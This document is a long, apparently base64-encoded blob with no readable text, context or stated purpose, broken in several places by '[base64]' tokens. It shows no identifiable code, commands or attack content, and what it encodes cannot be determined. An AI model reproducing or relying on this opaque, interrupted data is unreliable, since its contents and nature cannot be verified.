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[base64]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[base64]/OzGAubU6D5yv6FyJbSYjLfP6htVQZdyvZkxQvR/u4hmZQb0kC4okhEf2L0NhswUe3yT2W/gN0OsKwqsmzu3dYIEHw4OoLK/jr4IA18829iccNLVYXOW+PwKxmz1V2xhkOCEh/ujr2pGPg+fs4TxGbAP+tMWZvU2zvu+jda2CW+l0h5fsIvU6aT+dnzvvEnJo2rWtQeyZy+iIsne3N2xmP9YguxTSHbHsQTGy3oVVDCSOeDwT3ZEX2FgivKBfa/OA+vvyuntgYszNBzvi/sLIhynCfYxJjp/[base64]/lsqjkZMNcgvX3h4vds3WV1y8iww/[base64]/49App4vixj4ZrZMFEmChqOkUt9O/PX4L6jLv0AWK3UXDD2u0DIROS2AYkFt7f3jOsnc/M/6FRiP2txXDmdx2THFz6+TU/8KQo8UOFOI55zEMKobefa/UI/7u/yXEZuqHjc28we5uyaN5X/wKd0K8Xect4P5ONm/gKubJ4R/MC4MU4+XfpSTjjrrLwNUnG10Qn2RjigslEPWs4E8GJwZq0nkUxuRQWwrxP4cq5NwQF5jmuG20T8is4YPRIC7ueTrNfL967A80IN5ePXaLONmm3TkvDPnmKIVXpb90hf3jzhpEew4daej7qgAn4rKen4ROJCRj2UFBmDld60n5asrvIuoBi6XqY82gKyfKO0/F+xUWfGkL8N9ORLMqk5oa70rWWQrxInPCg/[base64]/AG53t+dNcvRMwofrHLRJBy0JefM6XLxT0UEshj1oClAkSZ6feLfFfUqBjO3AtnJifpUVxT1hAyhpZewDnbAtAEtNGxHTW6dvndUAiWKgfp8QCGqWNT4CFqra14lLQo0APDSsPnj/Pthp6NfLzc96/A0pj5xFLR6LbMikGhknHJ1YdxBuLTmlMCxahpRm5xt6yKxz5EQmItOcHCc3yATA0jd0gujkQUpvxqiQZpYkoECpSWDwRlGHFDRSjgVnps+UYabvbcfMUtjm8Rg/YoJUIFeQJUK8wp8kmM/IhDN7Bk7k38WhiXL81MgUC3yNE2NpnLWhko57S/8LzilWjPXsgKHgX+FCaVzOM4FkkNjNtVBaJzrW4ovXQIRLDQgamzKcNgCICPiGt9RV/t2YAAPs9bCjfiVqtJGI9tUj39kHNeJGdj/YcCoL8zpE7mHPOVaGvmFkCmU8duxGVh+xASMunSElmp0slLOXf7FBuQxt5QSpkkNzWJ7eTA67QGfXnABui3WNpSWn1QIqWfJTgo/6TGSFIaOaffgzE7Uh28mjShkRaJwoiuR6CPY7Jc3Pg2BCVo+Nf16LlrvPQAYcxBcg9OlVPd//ErMu9uRyTKBKpGTnH5on1M3Z1kI/DqQ3tRaVulqSpjBuEpK+m/qF5fHsvrMKtmJTY3MYgw0+A+GRziGowI8cLYmrM+mG1diOsBBKM4eQDT+BLcK0CHarxL66j5KqVa/HIyHtGofcBJkenCmLRnbs+K8j6u18ZFOAZBlXwYUaVEV/ghfrKK+g+WubNlN5rOThFpFUxtyfw62fybHI8DmzPodjgm2HdNgjLP9HUaJS55ZO5Naf6UxqeVQ6l2IHEkMp//dRIsx0de40bd+O9hjRWYdijIUd9J+DEEp7X0OlFMCEVbFPYDQwtEPgYsDPwaFG8AUbkIt19XLUD9Sn0RxCMq6ETGXaBVpHRAqLzHGlwL4BerIG9ILDulzB5k7SGxvc/h4G69CH8OKyx39tvusD60hsQHO6ofqhgSSXDlJF0/wQTibg7Wlw2jNiHoS0kDEzXVyVlDnLEtQbjVt/Z2aUkefv/py1PQsEUS4GO5sO2qZYhwLHl5T4A+Bu4llFco5lYb8ANlEdBicCgYAJod7ua5CG4n/n1LN9xIhRRrObacu4eahLq7u3+XF8xTepWHESDKapeoTYpokoWKLmSabSuTd8JnyIIVV7zmHFiNA965tRba9uaAhDvpAdJVS8GO7FxwJEoXoEOCN6zmoMh+ncxrGcZjv5fJPqnDlo4GCf++grNaI62/1WMFLmJxKrq+N4/xVUYWYXUwb3ffQVT7n8udcwf5H5JLZs4WWBdlfrMszTw3k7rACwpgjYR1KTjTQzmtCzAYdmnUZlQm34pp168ZBz8uTbmDSKFAyJV8zLPfyZ1CAEr/5x2e2D4NX2MxoZBEzMHAcHjpJSI5kdX/aJrD5NH/xBVNY0RLKymJkQHtEwbD7srbf6unkg1274PIxCV/RgupbfVO54oEcocHSzfq+ZR4a5efeJ/nmnyq+Gk/i4E3S2VQJBrDLVn4y8eI7adiB1iMz7NFIG9ApQZ8FyxZOK09CTuNKaqD/fl9XLhQ6Dgab7aRY6Kb89jILQcKV23bt5lQT3tKbxOl+1FLrMcnnjSuSZv6hLZF/JhNr2b6HZJ00WORJEMFjINm7wi3Zn03/zR8lN4+vTyg5KLSN4i7K5yujVtPdpG14y87wpKG/yxHHz9pnQVrtGbK1PiBkTDBR0FFylxIk/mD2oo/xga7hgss6H9Q+HaY7fT8rgLTtrb4G5t08AQw5fpiOI/[base64]/ZHxGsSCeVOSV8u9K2a5Bexryimk7Cuge18uNup/0WTKkKjBBjEeOLNakmVoZZHgVpTV3Tuwf8/SKjwFAjh/DSD8zXnlfluwdpVJTXUQ720p8bWcBu0/84jayOGzzTeFdSZRIPag1GWYpGoZVtdQIdutUvewrWl5eJ/Ys8IqUBcWjA2u12tyboUcW5BS/0AWvgJzpCTLnLRhbH3NxPtnDdg628oAOd8hl4CxzOR6WwbEqkuq1xEmRbBGsT7YDdJLPppn6hmoiRvXADO/qndK9Kjdg8BadwjIsXChaVh6LARR4N6o+6xtzkwuTvChAvLh7dWCSvQp4BqCWGCiy5OpYjljiJR7XOIbYd+1yAhWOESOfgEHjiT8Z98p4awEdVLXPsjcdYXypC/SKyBqQgfWH7ZzPotRTye5gubJY/U732ovxqdia92EK7aEUsy25PEU9tt63QoygqBESkzv042nYbeg6HD6z3kYzx+wrGziROYIC3vOvJr6JeHTGodB8oM6EO+HXP4iwAadI5bv6XjC28TFjxqK/O8F5PS/sysQOTNoam6gNsmXbi2D/gt4kVZ3bEZgRoD0+hFquGJLLBJeq8ZbxA/UdJZg8BN7QH/5T/[base64]/01gDHokse+bEGHv2JktrveabbGGwez2wd9yIFuYuKvdv+cxgohcy5f0o3/fF2UpTarbTGA1RsjU2iiKobbEyBKJDqphI4WKvcdPbEJUuoOabrpT1zmNlNpG9lR2NsitRWtLsuqIW7uXogUCAtD+EpAxbsDVkWTQkRUpuk+AOO5iwO0dLomD7k81JzugZ32K41KjKnZxW3EPEk/xIQA6L3PEFhEM3U+YzwZflb7cr+yqsUZ4YzbRwu+WMUSIbF5K9KFfJ7ThMv1qZQRwofLR2E/0qDpQCAtl/PzSxzyXdCCJLaECF3xLVxGXrPNJWbor+5MzbXH2GRExFHOP/jvfJkEzAw4td2muu1NsklrLDN8/uhjWVhmD0wo6FFjGCAdxF15ZROddBaHLOq8St96Cy/YZGBzqh1sXf7cuRLKSd6Fei0GrHcG2cODeGKcr3zR3Q4eAIaLtjbaFTy2ALmqCussnt+ya0qnZe39y7+lQi8vROx3cY+XIRkhdRRweYpeiBiHFnO236sWUlnZQtPPyAqQUlj23Q+6/Zww7n3eIdT0F49YkCAUbOfp1HX5q8eKtn5EI9jmFEvTTvt3m0GiUpScQZ2dzXkfDRcT6DvDxVy2rUloXvlPV6yTw/ZWG2utmSTej6zzVYOW8xNS1U0Ie6ALR11jqnREn67JweCFNX847YVK9obywYY4NeR1kS93JsL0SYNslWNXpHV5b3GJQEBMgH2dAYNnZQuXKGQVbzY/f2FqYWBn6ZPl1qs5/+xwfS71whANoscXo06pTTYX7QEWIjCKsdaFo86HPxmuLdYkIQfGgRYhV6OyDIUl8grsscfGc4gyNF/1IH0/r0wegEHiqvETX7bb6epZnYZahRWUl8M+rt9Hjos7QDYxbxPouh5dvcAbaZs1Yr3rDLBhg5aDLywqK+SxZ+rKzf6dGLEYCfCTv7Z8OoIcxg+aLt9WnIEX8V9OQYYEDhlzPbRPhbjtUwndeaOZU24krrlt9ix7aZ3dm6r+/lm7Rxi9Ig7yOTe1pPqIHbU0il5uRmRIBMSsSfG8LFONiMGwsABVVF29PgNtprXyw8Rpn8dS3XU9VWtgahoRHGikEzJpCsO8t9PouHJqfA43Lp3//RjeOJq6NoQ0/oXEuNruKVS2APq5tcfGbAq9RdJsQvS3QtScwAX1S0T3ouvY/3jiCDMSU0ADZu+qsBzAa6bz5QYVHVaBmXr54wNIWVwyOBPey8qEDSJ0AKSlUI8KDdmg31rOrSXk7NOF4c6W23HdQ10XyJL1tfNORc4lofpbM2vRryEfJ53eAIMJuGHJnzdQrzr+kPa4fC5KKdi/WbbLwHVvIgaikJXN0xRsnsNlXum9m+3gHntHfw1uDpS5GnMVnSrOekMzBvWmznQrxcFjHKTe3CCTKlZpWOlYr5IsBQRKAc3yh75H6O66FixzgzeZIETLadheZNs1n05lxPzSyH0coa1NrFIOzBk8sSkidBRVp2t3COJK2K7Qlsy7iPxjjvum1F0T77VsCoOCZOFB/[base64]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[base64]/FgUPF1ySSCVeRZTx3OlmXElnFm2tRlXXncVnCFDJc8CPUzHMuF1vaMnxja/RLa2zTW5xr0vV7TamBH0SbiCaYOpMbIzX7ajQtrX5GMbOp2uapUB/PdgnJzJZOuA4knfj+y8S0SDQV6CMwEp2jeiW1CvpH+wLvryDjUxtP1Be0O3onRLT4wFOdAsFRcQy0hHyqfSbchQBBXUgOKC5bewhsOOCkxamxFGrlGRTIoVvf7+YMGwnLF1hQ5AySs0Y1ct9FaQxedfo+1TbRS5BcURG/vCIWmaKhv6LqsZ6tDc5Aog8XzAzZeiMUTQnkwmFCwK/S/WdtPb0uKjfA1WNRGQhEN5AIhlJRNz8xuh9IRysBlSIRLmFtcScRMAxPjGFTOya7aFwSiDE65u4zSMHOIzTvZzCy35lKluTaHx8eps/+S71PDS2mRRmtMaDWXFdF5ue3H97zCo8xumMB6MNv6lfvmr+Yd16Fxo36UUeME2dmPfeMY0v/HODqsp4duFirX48wGjP1csQnTfynNclOl+S75oxzx5nR9VhhVrF6P+f67cRGvYkHKxmYugAmwcfYwzzFRib5CKNwp54Ge295PdM0HgwlmWNXFPBQ4suyEWmr8rHaJde5gW/I+lm8m7OZr2SLQib+QCYpOgl54VW99tJydROkR0A6mnzaBDQar84taU8s3Jpj7tQytfj21K9F/H5i37hQXPEl/1+YBxL2EcudZklK1QhM5/wVqF8n22U4wCnsbCuwpcjjBIk/IBl4ZXUm0qAO4aVHIcw+hbEmH6qLAL01Z3wxStPGVvwJdgZArN82cdGrvcjxgb1N+X7Z88Z60nkropz2ORA+pc9un6pQWQ1nvHn+hOEu3Lm3XTvWpsM6R7Cl+jEd9pjIFXQRDW+QuFOHslacvNcGXzsE4jo3TevbRXQCAEfdmmnCKygIq/8zF6maUBhNEfbgB4VMNMnqHuWRdPVaa7h4iUWm8i2ZGMim/1F6sATZMF31hYqnFR4RaVKLeY5O+4Q9/lYLhFQbKgb/4s6AfKogy1P8itCgw3UFXjadlhHt001mx/9Mk7dstWYKFXkgJmhhe3ZC7EbhLVv2FB9b+yGzZBulHx+yk1PMxYhYcL5iK4abuWZd9tPgPGA4UZldfteEk1fuJSZ7AAH3ZiVMIsCoPytLuJuW245TW72yfbG8TbZm/K+myva8Xb0j+2d6sFVTmp7GAszSh/4rp2VWqbuWUoKedvSVjEYzRZsaVUlN9kuLnDCsTEwXO9EYtM3L0fZP1zck7KmDxxvAxevPp0MC8ESbxU3aVHXRJXNsZLqogutt/J/IK+P6prSIJTKT5ZXVnq8f9uU9N3wpIilrWKHqhpx6TPP55AcoJsD95NpqZEn4kUf7VQx+8M/g1RVO/35F1TyQT3OlBY0gym40bmzjKY2QZK2BuKA+HY/BLmFQVtPK15obtF0bKanQAm2Wk6hhj1+6f9f04w1G6BKHeI12vOi2WTYcxZn6E1DzWbEDwkn+mdsVn6UYvty3K9oUWe7+HwMG/7+K5kfOsEKObN3mPCiORQN9RvnA2Np/OcOIoSSya56uAPASg5ezJa0D26ZZLu/[base64]/QOibgytMHWn5xNk9Xz0ZK279jayh6KnMdl35/W9oeqXhRhO/lpduuMtCtwg8vXfKVmewm8Eok53whnHywLiBusf1NOwH44OyGd82Pj+bizMgJt+XVeUFXNpCuvWhifk+E/oCQRIYNotUHy3+vAfvBI0bgsXw+0ZjZAz14ITd4kR/DAoOu2VzBE4/0cgDRz34hx6mFnUVOB4s/[base64]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[base64]/5S1KEDyZ7deVHH+6weQIYO8YptcbA18HsQ3LlFkI2NMYXSNlHkgyaTxPmp6bAz7Wd3qTVhZaiP7EdXHYBLVFYolWYPFAlK410H/Wizh65G0wjDOew2QFo9V+ks/EzvU2N+wd6UJbBm8eiWnHA0/iddkKfZrw6k9lN7mzNzXOiWi0MSfMqIjesbK9jQkMqBiXmkpBWYV/I3mH+/1FG1alLp2bgorGJAXA0pUTlwPZLuuc+PmwFvWhaCZfbpTdPfIra6bSWppEZH5MluKfiZuEsP1lPprSFo8eTswEbFvsP4jLcGc4gdnmxhv7dUTslV2cSYa0CnUT7j1TuHtbBM0MvgGDVdQz22SngnV4nJTk2pjN3Z/megqGLbkHKtXJXeIh0u+aKAdGkm3r5jpj8